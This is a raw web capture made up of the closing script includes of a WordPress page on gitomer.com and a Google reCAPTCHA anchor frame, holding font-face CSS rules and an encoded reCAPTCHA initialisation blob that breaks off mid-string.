<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/owl.carousel.js' id='owlcarousel-js-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/lib/cycle2/jquery.cycle2.min.js?ver=0.1.22' id='cspp-cycle2-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/responsive-slider/assets/scripts/cs-responsiveslider-min.js?ver=0.1.22' id='cornerstone-powerpack-responsive-slider-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=10.1.6' id='x-site-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go&co=aHR0cHM6Ly93d3cuZ2l0b21lci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=5s4cdwcjszej
body_size: 49383
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pmOT7zXTWZAAD2CB9xOfXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pmOT7zXTWZAAD2CB9xOfXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pmOT7zXTWZAAD2CB9xOfXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5zDo2/[base64]/wqnDqyF2egsVfcO7woEFwoLCvMKEaMONwqnCocKjwrfChsOxNSoDFMKMBsKNSRgKNlHCsiNxwqcJWW/DjcK4GcOVf8KbwrckworCojBjw4/[base64]/cwZ0WMOsw7Y+BCLCm8OBBcOFw54JcHHDhBfCm1XCi8KxwoDDlFl/VG09w4dpISbDjQt2wq0+F8KJw5PDhUTCh8Otw7FlwoPCt8K3QsKPW1XCgsOCw6nDm8OgYcOAw6PCkcKaw7cXwrQ3wrVxwo/CqcOsw4kXwqvDt8Kbw57CrR5aFsOVUsOgT2fDnncCw67CimQlw4zDuTdgwr0Yw7jCvyXDtHhUKcKEwqpKEsOMHsKxJ8KLwqgiw5DCoArCr8ONKFQyGRHDkUvClgp0wqRCScOzFG9rc8O8worCrn5Qwp14wqfCkAxkw6TDvVs/YhPCusOXwpw0V8OYw57Ci8OPwoxPJWvDqH8dJ1gdCcOPFXNWUVrCssOPdz1obm9jw4XCrcOJwpfCuMOrQEcILsKGwqg6wpYiw73Di8KsMTzDpRF8d8OdUBrCt8KYLiXDsMONLsKRw4lMwpLDoSnDgl/CojbCknHClX3DosK8FA8Sw4NQw4QYAsKkQcKSNwREJBzCvgXDkRnDhFzDvGbDscKpwoFfwrHCisKtHHXDpirCm8KtMzTCm2LDpsKtw7kgFsKBEH4Tw4PCgGrDhwzDrcKQWcOhwqfDgi8GTknCiDPDi1/CpDIAdxrChcOmwroRw5TDrMKPRw/CsR9kKmTDqMKtw4XDg2TDh8O2ICHDjMOKL1Bvw7Nnw7zDh8K+V1/CosONPTkRX8KaFCXDsh3DhMOOF0/[base64]/CrsKtI1PCisKMW2EPw4wEw49qdRTClsO0HlPDrTYNNSkhdjUNwrpacgzDgDvDj8KDJgRMDMKVEsKCwotJXhfDt1nCtkQNw4YHdVfDgsO7wpTDkALCisOnYMOHw6ktLBB9Dz7DuRdnwr/DisO6ICHCpsO9LRBWFcOmw5PDksK6w7/CqhjChMOBKn3Dl8Kow6BKworCjj/CtcOsCsOlw6gWK3UowpfCq01tPADDuDQNeigmw4g/[base64]/JR/[base64]/[base64]/DjgvClsK5BSh5V8OFw6HCpy/CmcO1woDDt29pUEnCs8OVw4bCvcOKwrfDuDpXwo/DusORwqNhw6oBw7gnI1Ytw4LDhsKmFyDCkMOYYB/DpmjDqcK8GGBjwqMEwrx8w6VPw73DoCg/[base64]/w6MBWX7DjMOlacKpIMOVecKsMMOTw4TDgnLChU/DvXNCB8KwQsOfO8Knw4Ave0R9w7R/OiV2ccOXXBwrAsKZeEwjw7HCnD4EHT1qbcOMwosDFSHCsMOSVcOCwojDlkgRM8OPw4whKcO6PzptwptQXBnDgsOYTMOIwpnDpG/Dii8Jw4x1RcKXwrzCs21bRMOEwohpV8O3wpJdw6/Cn8KBCxTCqsKuX0nDqgc/w5YZcsK2ZcO9SsKPwo83w5LCsiBsw4Qzwpsfw5kvwqJTWsKhZ0RYwr1kwrVVCHTCk8Opw6vDniANw71BIMO6w47Cu8KQUi5pwqzCq13ClzHDr8KvfBUewqzDsXETw6PCjSNxR1DDmcKfwpwJwr/Ck8ORwrwNwo0UJsO1wobCl1LCtsOXwojCi8OHwrNkw7csDmLDvi1lw5M9w71PWh3ClSFrCMOISw0QUh/Dh8KtwpHCv3nCucKOw7MHAcO1DMO/wpNTwqvDrMK8QMKxw4Q5w4sgw7ZJLHrDv30ewqEXw40Twr7Ds8KiBcOmwoPDhB54w7IlbsOXbnbDgj9mw6Y5JmJmw7fCiUdPWsO7NcOMQ8KOVMKAU07CtVbDr8O/[base64]/CkcKXwoQhw4fDmMKWbA3Cu8OkwrB8wrnDjF/Cl8OuCADCuMKyw79Jw6sdwpTCqcKJwoAYwrLChkLDocK1wrRsNzjDqsKVemrDiV8zNmbCtsOtIMKvRMO5w55NBMKEw79pRXRyCC/CrRk7HhV/w5hcSWIKUiMMHk8Tw6AYw74kwqk2w6TCnjYHw4klw7YtQMONwoAUDcKXE8Oxw6Eqw7VNfAlLwoRYU8K5w6piwqbDgX1Kw7BiZ8K2YTxqwp/[base64]/CvMOiw4/DvcOzw5/Dj8OBX8Klw4YBw7l+XMK9w481w4bDpgUEX3giw5J/wr5eIgN5Q8OxwoTCr8K+w7XCoQzDjRsmCMO3d8KYYMOkw7fCisO/[base64]/TsOtw73Dr8KQfcKhMDAJXCbCksOnasKNXmhGw77CrCE/HsO7BQtJwqXDtsOSTWbCksKzw482MsKTa8K3wpJmw5haS8ORw6kdHgBnKyEsa1PCo8KjFcOGE1HDs8KgAsKDWnAhwprCosOWacOlZUnDl8Kcw4cGVcKIw6Fnw4A/[base64]/Dl8OCw7HDg8Oqwo/CpiTDiHPDisO+wp9bPMKFw7g2w6nClkpFwptxDjfDunnDu8KKwqkwNWbCtXfChsKxZ3HDk3w1BlsEwqkIGsKWw7vCg8OPbMKYQzVUeyUSwptNw5rCg8OODmNHfMKdw44Vw41+TmgLGmrCr8KoUwE/XAjDnsOFw6nDtXnCpMO3WTRlB1LDkcKkCUDCt8OTw4DDigDDrBUscsKCwpluw4TDiwcnw